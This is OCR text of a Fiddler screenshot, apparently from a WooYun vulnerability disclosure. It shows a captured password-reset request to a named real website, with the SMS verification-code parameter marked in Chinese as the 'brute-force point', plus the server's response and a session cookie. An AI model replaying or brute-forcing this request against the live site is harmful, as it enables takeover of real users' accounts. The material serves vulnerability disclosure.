 : All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Onli
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.99inn.cc/Handle/Member/MEM_ForgetPasswordHandle.ashx HTTP/1.1
Host: www.99inn.cc
Connection: keep-alive
Content-Length: 71
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.99inn.cc
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.99inn.cc/ForgetPassword/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvid=4983111569; ASP.NET_SessionId=irfqea1nu0xkjxypwo2uy3ji; SERVER_ID=9cf41688-e7dfc656; __qc_wId=829; Hm_lvt_c9
action=RetrievePassword&dyCode=11111&newpwd=abcd1234&mobile=13888888888
爆破点
Find... (press Ctrl+Enter to highlight all) View in Not
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Content-Encoding: gzip
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 15 Feb 2016 13:22:09 GMT
Content-Length: 185
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
www.wooyun.org